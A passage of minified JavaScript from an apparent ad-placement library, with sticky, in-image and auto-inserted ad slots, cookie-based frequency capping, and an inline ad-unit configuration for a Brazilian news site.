0px",this.DOMElement.style.display="flex",this.DOMElement.style.justifyContent="center",this.DOMElement.style.alignItems="center"):(this.DOMElement.style.height="".concat(this.renderedSize.height,"px"),this.DOMElement.style.left="calc(50% - "+this.renderedSize.width/2+"px)"),2!==this.closeButtonStyle&&(this.DOMElement.style.width=this.renderedSize.width+"px"),this.DOMElement.style.visibility="",this.DOMElement.style.zIndex="2147483647",this.DOMElement.style.marginLeft="unset",this.DOMElement.style.marginRight="unset",this.DOMElement.style.maxHeight="100px",this.underCloseButton=void 0===this.underCloseButton||this.underCloseButton,this.underCloseButton&&setTimeout(function(){new G({placement:this,closeButtonStyle:this.closeButtonStyle,closeButtonPosition:h})}.bind(this),1e3*this.timeToShowUnderCloseButton)}},{key:"_getElementIframe",value:function(e){var t=e.element;return t.querySelector?t.querySelector("iframe"):document.querySelector("#".concat(t.id," iframe"))}},{key:"_removeCloseButton",value:function(){this.closeButtonElement&&(this.DOMElement.style.width="",this.DOMElement.style.textAlign="",this.DOMElement.style.boxShadow="",this.DOMElement.style.paddingTop="",this.DOMElement.style.backgroundColor="",this.closeButtonElement.remove())}},{key:"_getRenderedSize",value:function(e){var t=e.event,n={width:t.size[0],height:t.size[1]},a=t.slot.getTargeting("hb_size")[0]||!1;if(a&&(1===n.height||1===n.width)){var i=a.split("x");n.width=parseInt(i[0],10),n.height=parseInt(i[1],10)}return n}},{key:"_getNonAdServerElementSizes",value:function(){var e=this._getElementIframe({element:this.DOMElement});return{width:e.width,height:e.height}}},{key:"startListenerToStickyPlacement",value:function(){if("number"==typeof this.isStickyPlacement&&!this.isFixed){z.warn("Placement ".concat(this.name," sticky!"));var e,t=document.getElementById(this.divId);if(this.isAuto){var n=this.DOMElement.firstChild,a=n.tagName;e=a&&a.toLowerCase().indexOf("p")>-1?n.nextSibling:n}else e=this.DOMElement;var i=this,r=!1,o=void 0,s=t.getBoundingClientRect(),d=s.top+window.scrollY,l=s.bottom+window.scrollY;window.onscroll=function(){if(clearTimeout(o),i.status===h){var n=R.scrollPassedElementIntoView({element:t}),a=document.documentElement,s=(window.pageYOffset||a.scrollTop)-(a.clientTop||0),c=s+window.innerHeight;(s>d||c<l)&&n?r=!0:(i._removeStickyStyle({element:e}),r=!1),r&&(e.style.top="".concat(i.isStickyPlacement||0,"px"),e.parentElement.style.height="".concat(i.renderedSize.height,"px"),e.style.left="calc(50% - "+i.renderedSize.width/2+"px)",e.style.position="fixed",e.style.backgroundColor="white",e.style.zIndex="2147483646",o=setTimeout((function(){i._removeStickyStyle({element:e}),r=!1}),8e3))}}}}},{key:"_removeStickyStyle",value:function(e){var t=e.element;t.style.top="",t.parentElement.style.height="",t.style.left="",t.style.position="",t.style.backgroundColor="",t.style.zIndex=""}},{key:"_parallax",value:function(){var e=this.DOMElement,t=document.getElementById(this.divId),n=t.children[0].children[0].getAttribute("height");e.style.height="280px",e.style.width="100%",e.style.overflow="hidden",t.style.position="relative",window.addEventListener("scroll",(function(){var a=e.offsetTop,i=window.pageYOffset,r=-(n-250),o=i+window.screen.height/2;if(a<o){var s=a-o;s>r&&(t.style.top="".concat(s,"px"))}}))}},{key:"updatePlacementAfterSlotRenderEnded",value:function(e){var t=e.event;this.parallax&&this._parallax(),this._removeCloseButton(),this.isAuto||(this.DOMElement=document.getElementById(this.divId)),t.noAdServerRendered?this.renderedSize=this._getNonAdServerElementSizes():this.renderedSize=this._getRenderedSize({event:t}),(this.isFixed||this.name===a)&&(this.name===a&&this._stylizeSideFixedPlacement(),this.name===i&&this._stylizeUnderFixedPlacement(),this.name===m&&this._stylizeTopFixedPlacement());var n=this._getElementIframe({element:this.DOMElement}),r=document.getElementById(n.parentElement.id);this.name===p||this.name===m||this.name===i||this.name===a||setTimeout((function(){r.style.width="100%",r.style.height="auto"}),200),this.name!==f&&(n.style.width="".concat(this.renderedSize.width,"px"),n.style.height="".concat(this.renderedSize.height,"px"))}},{key:"hidePlacement",value:function(){(this.name===a&&this.isFixed||this.name===i||this.name===m||this.name===d)&&(this.DOMElement.style.visibility="hidden")}},{key:"closePlacement",value:function(){var e=this;window.googletag.cmd.push((function(){window.dkpbjs.que.push((function(){e.name===d?e.DOMElement.parentNode.remove():e.DOMElement.parentNode.removeChild(e.DOMElement),window.googletag.destroySlots([e.googleSlot]),window.dkpbjs.removeAdUnit(e.divId)}))})),this.googleSlot=void 0,this.status="closed",this.settimeoutToListenWhenUserResizeInimagePlacement=void 0}}],t&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();function de(e){return de="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},de(e)}function le(e,t){return le=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},le(e,t)}function ce(e){return ce=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},ce(e)}var ue=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&le(e,t)}(r,e);var t,n,a,i=(n=r,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=ce(n);if(a){var i=ce(this).constructor;e=Reflect.construct(t,arguments,i)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===de(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function r(e){var t,n=e.name,a=e.divId,o=e.isFixed,s=e.adUnitPath,d=e.optTextLabel,l=e.disablePrebid,c=e.optCustomSizes,u=e.optCustomLocation,p=e.isStickyPlacement,m=e.optCustomTargetings,f=e.optCustomRefreshTime,b=e.optOutOfPage;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(t=i.call(this,{name:n,divId:a,isFixed:o,adUnitPath:s,disablePrebid:l,isAuto:!1,optCustomSizes:c,isStickyPlacement:p,optCustomLocation:u,optCustomTargetings:m,optCustomRefreshTime:f,optOutOfPage:b})).optTextLabel=d,t.disablePrebid=l,t.customRefreshTime=f,t.optTextLabel,t._updateSinglePlacementWithAPIConfig(),t._createSinglePlacementContainer(),t}return(t=[{key:"_createSinglePlacementContainer",value:function(){var e=R.generateDivId({name:this.name,type:"single"}),t=document.getElementById(this.divId);t&&(t.style.textAlign="center");var n={id:e};this._injectTopLabelInfoText(t)&&(n["data-container-id"]=this.divId);var a=R.createElementWithAttributes({tagName:"div",attributes:n});this.divId=e,R.injectElement({anchorElement:t,elementToInject:a}),this.DOMElement=t}},{key:"_updateSinglePlacementWithAPIConfig",value:function(){var e;this.name===f?void 0===this._getPlacementConfigFromAPI.sizes?this.availableSizes=["fluid"]:this.availableSizes=this._getPlacementConfigFromAPI.sizes[0]:this.availableSizes=this.optCustomSizes||this._getPlacementConfigFromAPI.sizes,"number"==typeof this.customRefreshTime?this.refreshTime=this.customRefreshTime:this.refreshTime=this._getPlacementConfigFromAPI.reload,this.isStickyPlacement=this._getPlacementConfigFromAPI.sticky||this.isStickyPlacement,this.topLabelInfoText=this.optTextLabel||this._getPlacementConfigFromAPI.text1,null!==(e=window.denakop)&&void 0!==e&&e.pathUrlAmp&&(this.topLabelInfoText=this.optTextLabel),this.locationPosition=this.customLocation||this._getPlacementConfigFromAPI.location===T?M:E,this.closeButtonStyle=Number(this._getPlacementConfigFromAPI.closeBttnStyle),this.scrollCloseUnder=Number(this._getPlacementConfigFromAPI.scrollCloseUnder),this.parallax=Number(this._getPlacementConfigFromAPI.parallax),this.cpmAd=this._getPlacementConfigFromAPI.cpmAd,this.viewRate=this._getPlacementConfigFromAPI.viewRate,this.lazyLoad=this._getPlacementConfigFromAPI.lazyLoad,this.underCloseButton=this._getPlacementConfigFromAPI.underCloseButton,this.timeToShowUnderCloseButton=Number(this._getPlacementConfigFromAPI.timeToShowUnderCloseButton);var t=this._getPlacementConfigFromAPI.google;t&&(this.adUnitPath=t)}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(r.prototype,t),r}(se);function pe(e){return pe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},pe(e)}function me(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function fe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?me(Object(n),!0).forEach((function(t){be(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):me(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function be(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function he(e,t){return he=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},he(e,t)}function ge(e){return ge=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},ge(e)}var ve=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&he(e,t)}(l,e);var t,n,a,i=(n=l,a=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=ge(n);if(a){var i=ge(this).constructor;e=Reflect.construct(t,arguments,i)}else e=t.apply(this,arguments);return function(e,t){if(t&&("object"===pe(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,e)});function l(e){var t,n=e.name,a=e.isAuto,r=e.isFixed,o=e.optCustomSizes,s=e.containerWidth,c=e.isAdvanced,u=void 0===c||c,p=e.autoAnchorToRender,m=e.optCustomTargetings,f=e.outOfPageSizes;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),(t=i.call(this,{name:n,isFixed:r,isAuto:a,isAdvanced:u,optCustomSizes:o,containerWidth:s,optCustomTargetings:m,outOfPageSizes:f})).outOfPageSizes=f,t.autoAnchorToRender=p,t.autoAnchorPosition=void 0,t.containerElementToStylizeInimagePlacement=void 0,t.settimeoutToListenWhenUserResizeInimagePlacement=void 0,t._updateAutoPlacementWithAPIConfig(),t._configureAutoPlacementContainer(),t.name===d&&t._startListenerToResizeInimagePlacement(),t}return(t=[{key:"_updateAutoPlacementWithAPIConfig",value:function(){this.autoAnchorPosition=this._getPlacementConfigFromAPI.pos,this.isStickyPlacement=this._getPlacementConfigFromAPI.sticky,this.containerWidth=this.containerWidth||this._getPlacementConfigFromAPI.containerWidth,this.customContainerAttributes=this._getPlacementConfigFromAPI.attributes,this.topLabelInfoText=this._getPlacementConfigFromAPI.text1,this.locationPosition=this.customLocation||this._getPlacementConfigFromAPI.location===T?M:E,this._getPlacementConfigFromAPI.location||this.name!==p||this.customLocation||(this.locationPosition=M),this.closeButtonStyle=Number(this._getPlacementConfigFromAPI.closeBttnStyle),this.scrollCloseUnder=Number(this._getPlacementConfigFromAPI.scrollCloseUnder),this.parallax=Number(this._getPlacementConfigFromAPI.parallax),this.showUnderAfterAdSense=this._getPlacementConfigFromAPI.showUnderAfterAdSense,this.underCloseButton=window.denakop.pathUrlAmp?0:this._getPlacementConfigFromAPI.underCloseButton,this.timeToShowUnderCloseButton=Number(this._getPlacementConfigFromAPI.timeToShowUnderCloseButton),this.refreshTime=this._getPlacementConfigFromAPI.reload,this.cpmAd=this._getPlacementConfigFromAPI.cpmAd,this.viewRate=this._getPlacementConfigFromAPI.viewRate,this.useNewAuctionerVersion=this._getPlacementConfigFromAPI.useNewAuctionerVersion,this.lazyLoad=this._getPlacementConfigFromAPI.lazyLoad,this.availableSizes=this.optCustomSizes||this._getPlacementConfigFromAPI.sizes;var e=this._getPlacementConfigFromAPI.google;e&&(this.adUnitPath=e)}},{key:"_stylizeInimagePlacement",value:function(){var e=this.renderedSize.height>150;this.closeButtonStyle=e?1:2,new G({placement:this,closeButtonStyle:this.closeButtonStyle,closeButtonPosition:E});var t=this.autoAnchorToRender.getBoundingClientRect();if(this.containerElementToStylizeInimagePlacement.style.position="absolute",this.containerElementToStylizeInimagePlacement.style.width="".concat(t.width,"px"),this.containerElementToStylizeInimagePlacement.style.left="".concat(this.autoAnchorToRender.offsetLeft,"px"),e){this.DOMElement.style.display="",this.DOMElement.style.height="",this.DOMElement.style.boxShadow="",this.DOMElement.style.alignItems="",this.DOMElement.style.justifyContent="",this.containerElementToStylizeInimagePlacement.style.top="".concat(this.autoAnchorToRender.offsetTop,"px"),this.containerElementToStylizeInimagePlacement.style.height="".concat(t.height,"px"),this.containerElementToStylizeInimagePlacement.style.background="rgba(0,0,0,.75)",this.DOMElement.style.height=this.renderedSize.height,this.DOMElement.style.width=this.renderedSize.width,this.DOMElement.style.backgroundColor="rgba(0,0,0,.75)",this.DOMElement.style.left="calc(50% - "+this.renderedSize.width/2+"px)";var n=parseFloat(this.autoAnchorToRender.height);"img"!==this.autoAnchorToRender.tagName.toLowerCase()&&(n=this.autoAnchorToRender.querySelector("img").height),this.DOMElement.style.bottom="".concat(n/2-this.renderedSize.height/2-8,"px")}else this.containerElementToStylizeInimagePlacement.style.top="".concat(this.autoAnchorToRender.offsetTop+this.autoAnchorToRender.offsetHeight-this.renderedSize.height-10,"px"),this.containerElementToStylizeInimagePlacement.style.height="",this.containerElementToStylizeInimagePlacement.style.background="",this.DOMElement.style.left="",this.DOMElement.style.bottom="",this.DOMElement.style.width="100%",this.DOMElement.style.display="flex",this.DOMElement.style.alignItems="center",this.DOMElement.style.backgroundColor="white",this.DOMElement.style.justifyContent="center",this.DOMElement.style.height="".concat(this.renderedSize.height+10,"px"),this.DOMElement.style.boxShadow="rgb(0 0 0 / 20%) 0px -1px 1px 0px";this.DOMElement.style.visibility=""}},{key:"_configureAutoPlacementContainer",value:function(){if(this.availableSizes=this.availableSizes.filter((function(e){return!(e[0]>window.innerWidth)})),this.isFixed)this._configureFixedPlacements();else{this.name===d&&this._filterValidInimagePlacementSizes();var e=R.generateDivId({type:"auto",name:this.name});this.divId=e;var t=this._getMergedDefaultContainerStyleWithStyleFromAPI({placementName:this.name}),n=R.createElementWithAttributes({tagName:"div",attributes:fe(fe({},this.customContainerAttributes),{},{style:t})});this._injectTopLabelInfoText(n);var a=R.createElementWithAttributes({tagName:"div",attributes:{id:this.divId,style:"display: block;"}});if(R.injectElement({anchorElement:n,elementToInject:a}),this.name===d){this.containerElementToStylizeInimagePlacement=document.createElement("div");var i=this.autoAnchorToRender,r=this.autoAnchorToRender.parentElement;-1!==[r.tagName,r.nodeName].indexOf("A")&&(i=r),R.injectElement({elementToInject:n,anchorElement:this.containerElementToStylizeInimagePlacement}),R.injectElement({position:this.autoAnchorPosition,anchorElement:i,elementToInject:this.containerElementToStylizeInimagePlacement})}else this.name!==p&&R.injectElement({position:this.autoAnchorPosition,anchorElement:this.autoAnchorToRender,elementToInject:n});this.DOMElement=n}}},{key:"_filterValidInimagePlacementSizes",value:function(){var e=R.getEstimatedElementPosition({element:this.autoAnchorToRender}),t=e.width,n=e.height,a=this.availableSizes.filter((function(e){return t>e[0]&&n>e[1]+20}));a.length||(z.warn("No inimage placement size available to render placement"),this.status=g),this.availableSizes=a}},{key:"_startListenerToResizeInimagePlacement",value:function(){var e=document.body||document.getElementsByTagName("body")[0],t=e.clientWidth,n=e.clientHeight,a=this;this.settimeoutToListenWhenUserResizeInimagePlacement=setInterval((function(){var i=e.clientWidth,r=e.clientHeight;t===i&&n===r&&"object"===pe(a.renderedSize)||a._changeStyleWhenResizeInimagePlacement(),t=i,n=r}),250)}},{key:"_changeStyleWhenResizeInimagePlacement",value:function(){var e=this.renderedSize.height>100,t=this.autoAnchorToRender.getBoundingClientRect();if(this.containerElementToStylizeInimagePlacement.style.width="".concat(t.width,"px"),this.containerElementToStylizeInimagePlacement.style.left="".concat(this.autoAnchorToRender.offsetLeft,"px"),e){this.containerElementToStylizeInimagePlacement.style.top="".concat(this.autoAnchorToRender.offsetTop,"px"),this.containerElementToStylizeInimagePlacement.style.height="".concat(t.height,"px");var n=parseFloat(this.autoAnchorToRender.height);"img"!==this.autoAnchorToRender.tagName.toLowerCase()&&(n=this.autoAnchorToRender.querySelector("img").height),this.DOMElement.style.bottom="".concat(n/2-this.renderedSize.height/2-8,"px")}else this.containerElementToStylizeInimagePlacement.style.top="".concat(this.autoAnchorToRender.offsetTop+this.autoAnchorToRender.offsetHeight-this.renderedSize.height-10,"px"),this.containerElementToStylizeInimagePlacement.style.height="",this.containerElementToStylizeInimagePlacement.style.background="",this.DOMElement.style.height="".concat(this.renderedSize.height+10,"px");t.width>this.renderedSize.width&&t.height>this.renderedSize.height+20?this.containerElementToStylizeInimagePlacement.style.visibility="":"object"===pe(self.renderedSize)&&(z.warn("Closing placement with div ".concat(this.divId,", image too small")),this.containerElementToStylizeInimagePlacement.style.visibility="hidden")}},{key:"updateAutoPlacementAfterSlotRenderEnded",value:function(){this.name===d&&this._stylizeInimagePlacement(),this.name!==s&&this.name!==o&&this.name!==r||(this.topLabelInfoText&&(this.topLabelInfoTextElement.style.display="block"),""===this.DOMElement.style.padding&&(this.DOMElement.style.padding="50px 0"),this.DOMElement.style.height="auto")}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(l.prototype,t),l}(se);function ye(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}var we=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n;return t=e,n=[{key:"setCookie",value:function(e,t,n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);var i="expires="+a.toUTCString();document.cookie=e+"="+t+";"+i+";path=/"}},{key:"getCookie",value:function(e){for(var t=e+"=",n=document.cookie.split(";"),a=0,i=n.length;a<i;a++){for(var r=n[a];" "===r.charAt(0);)r=r.substring(1);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null}}],n&&ye(t,n),e}();function ke(e){return function(e){if(Array.isArray(e))return Ie(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return Ie(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Ie(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ie(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var _e=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._validPlacements=[],this._anchorPosition=t,this._loadElementsByAPIToVerifyTooNearAds()}var t;return(t=[{key:"getRulesToRenderAutoPlacement",get:function(){return null}},{key:"getDefaultRulesToRenderPlacement",get:function(){var e=R.getViewPortSize().height/2;return{initialMinSpacing:e,subsequentMinSpacing:[{adCount:4,spacing:2*e},{adCount:8,spacing:3*e}],maxAdCount:20}}},{key:"_loadElementsByAPIToVerifyTooNearAds",value:function(){var e=[].slice.call(document.querySelectorAll("undefined"));this._validPlacements=[].concat(ke(e),ke(this._validPlacements))}},{key:"_parseValueFromString",value:function(e){var t=e.stringValue;if(t){var n=parseFloat(t);if(!(isNaN(n)||n<0))return-1!==String(t).indexOf("px")?n:-1!==t.indexOf("vp")?n*R.getViewPortSize().height:void 0}}},{key:"_getEstimatedYAnchorPosition",value:function(e){var t=e.anchorElement,n=e.anchorPosition,a=R.getEstimatedElementPosition({element:t});return 2===n?a.top:a.bottom}},{key:"_getMinPlacementSpacing",value:function(e){var t=e.placementsCount,n=e.initialMinSpacing,a=e.subsequentMinSpacing,i=n;return a.forEach((function(e){e.adCount<=t&&(i=e.spacing)})),i}},{key:"_getDistanceBetweenPlacements",value:function(e){var t=e.placementYPosition,n=e.placementToCalculateDistancePosition;return t>=n.top&&t<=n.bottom?0:Math.min(Math.abs(t-n.top),Math.abs(t-n.bottom))}},{key:"_hasntTheMinimumDistanceBetweenPlacements",value:function(e){var t=e.placements,n=e.anchorElement,a=e.placementIndex,i=e.placementYPosition,r=e.minSpacingBetweenPlacements;if(a>=t.length)return this._validPlacements.push(n),!1;var o=R.getEstimatedElementPosition({element:t[a]});return this._getDistanceBetweenPlacements({placementYPosition:i,placementToCalculateDistancePosition:o})<r||this._hasntTheMinimumDistanceBetweenPlacements({placements:t,anchorElement:n,placementYPosition:i,minSpacingBetweenPlacements:r,placementIndex:a+1})}},{key:"tooNearPlacement",value:function(e){var t=e.anchorElement,n=this._getEstimatedYAnchorPosition({anchorElement:t,anchorPosition:this._anchorPosition}),a=this.getRulesToRenderAutoPlacement||this.getDefaultRulesToRenderPlacement,i=a.initialMinSpacing,r=a.subsequentMinSpacing.slice(0).sort((function(e,t){return e.adCount-t.adCount})),o=this._validPlacements.length,s=this._getMinPlacementSpacing({placementsCount:o,initialMinSpacing:i,subsequentMinSpacing:r});return this._hasntTheMinimumDistanceBetweenPlacements({anchorElement:t,placementIndex:0,placementYPosition:n,minSpacingBetweenPlacements:s,placements:this._validPlacements})}}])&&function(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}(e.prototype,t),e}();function Ae(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var xe=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._callbackFunctionToDispatchAutoPlacements=void 0}var t;return(t=[{key:"_getDOMAnchorToCreateAutoPlacement",value:function(e){var t=e.anchorConfig;if(!t.selector)return console.info("No anchor selector found!"),[];var n=[].slice.call(document.querySelectorAll(t.selector));if(!n.length)return[];var a=t.min_c||0,i=t.index,r=t.all,o=t.range;if(a&&(n=n.filter((function(e){return e.textContent.length>=a}))),i||!r){var s=n[i||0];n=s?[s]:[]}return r&&Array.isArray(o)&&(n=n.filter((function(e,t){var n=t+1;return o.some((function(e){if(n===e)return!0;if(Array.isArray(e)&&n>=e[0]){if(-1===e[1])return!0;if(n<=e[1])return!0}return!1}))}))),n}},{key:"_checkWeekSchedule",value:function(e){var t=e.shortName,n=e.date,a=e.week_s;if(Array.isArray(a)){var i=n.getDay();if(-1!==a.indexOf(i))return z.userWarn('Auto Placement "'.concat(t,'" not displayed by week schedule configurarion'),a),!1}return!0}},{key:"_checkDisplayFrequency",value:function(e){var t=e.shortName,n=e.date,a=e.freq,i=e.freq_v,r=P.getInfo().platform.type,o=we.getCookie("denakop_freq");if(o=o?JSON.parse(o):{},a>0&&i>0){var s=parseInt(n.getTime()/1e3);if("[object Object]"!==Object.prototype.toString.call(o[r])&&(o[r]={}),Array.isArray(o[r][t]))if(o[r][t][0]+a>s){if(!(o[r][t][1]<i))return z.userWarn('Auto Placement "'.concat(t,'" not displayed by frequency configurarion'),a,i),!1;o[r][t][1]++}else o[r][t]=[s,1];else o[r][t]=[s,1]}return we.setCookie("denakop_freq",JSON.stringify(o),7),!0}},{key:"_shouldAutoPlacementDisplayByScheduleOrFrequency",value:function(e,t){var n=t.week_s,a=t.freq,i=t.freq_v,r=new Date;return this._checkWeekSchedule({shortName:e,date:r,week_s:n})&&this._checkDisplayFrequency({shortName:e,date:r,freq:a,freq_v:i})}},{key:"_dispatchInimagePlacementWithoutAnchorRendered",value:function(e){var t=this,n=e.placementName,a=e.autoAnchorToRender;a.addEventListener("load",(function(){t._callbackFunctionToDispatchAutoPlacements({autoPlacementName:n,autoPlacementElement:new ve({isAuto:!0,autoAnchorToRender:a,name:n})})}))}},{key:"_rulesToCreateAutoPlacementInstance",value:function(e){var t=e.isFixedPlacement,n=e.autoPlacementName,a=e.currentAnchorElement;if(!e.isTooNearOtherPlacement)return n!==d||R.isImageLoaded({image:a})?new ve({isAuto:!0,name:n,isFixed:t,autoAnchorToRender:a}):void this._dispatchInimagePlacementWithoutAnchorRendered({placementName:n,autoAnchorToRender:a});z.warn("Placement ".concat(n," is too NEAR. Anchor:"),a)}},{key:"_createAutoPlacementsBasedInAnchor",value:function(e){var t,n=this,r=e.autoPlacementName,d=e.autoPlacementConfigs,l=e.anchorElementsToPlacePlacement,c=r===i||r===a||r===p||r===m,u=r===o||r===s;u&&(t=new _e(d.pos)),l.forEach((function(e){var a=!1;u&&(a=t.tooNearPlacement({anchorElement:e}));var i=n._rulesToCreateAutoPlacementInstance({isFixedPlacement:c,autoPlacementName:r,currentAnchorElement:e,isTooNearOtherPlacement:a});i&&n._callbackFunctionToDispatchAutoPlacements({autoPlacementName:r,autoPlacementElement:i})}))}},{key:"dispatchAutoPlacementLot",value:function(e,t){var n,a=this;this._callbackFunctionToDispatchAutoPlacements=e;var i=JSON.parse('{"desktop":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[970,90],[728,90],[970,250],[728,180]],"cpmAd":0.01,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > p:not(:first-of-type)","all":1,"range":[3,6,9,12],"min_c":20},"sizes":[[336,280],[300,250],[580,400]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_intext"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px;"}},"scroll":{"reload":45,"pos":4,"anchor":{"selector":".site .entry-content, .addtoany_share_save_container","all":1},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.1,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_scroll"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; margin-bottom: 10px;"}},"side":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[300,600],[160,600],[120,600],[120,450],[300,250]],"cpmAd":0.08,"status":0,"sidePos":1,"location":"RIGHT","containerWidth":1200,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"under":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.12,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_under"},"underCloseButton":true,"useNewAuctionerVersion":false,"viewRate":0,"showUnderAfterAdSense":false,"scrollCloseUnder":false,"lazyLoad":false,"timeToShowUnderCloseButton":0},"inimage":{"reload":45,"pos":4,"anchor":{"selector":".elementor-section .elementor-widget-image img","all":1},"sizes":[[560,90]],"cpmAd":0.08,"status":1,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"postitial":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[320,480],[300,250],[336,280]],"cpmAd":1.39,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false},"slider":{"reload":45,"pos":4,"anchor":{"selector":"body","all":1},"sizes":[[400,235]],"cpmAd":0.37,"status":0,"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"videoSliderCloseButton":true},"top":{"reload":45,"pos":2,"anchor":{"selector":"body"},"sizes":[[970,90],[728,90]],"cpmAd":0.14,"status":1,"google":{"adUnit":"correiodeminas.com.br/desktop_top"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false}},"mobile":{"first":{"reload":45,"pos":4,"anchor":{"selector":"body:not(.post-template-default) .jeg_navbar_mobile_wrapper, .post-template-default .post-wrap .entry-header .jeg_post_title"},"sizes":[[336,280],[320,100],[320,50],[300,250],[300,100],[300,75],[300,50]],"cpmAd":0.08,"status":1,"google":{"adUnit":"correiodeminas.com.br/mobile_first"},"useNewAuctionerVersion":false,"viewRate":0,"lazyLoad":false,"attributes":{"style":"padding: 20px 0px; background: #f9f9f9;"}},"intext":{"reload":45,"pos":4,"anchor":{"selector":"div > 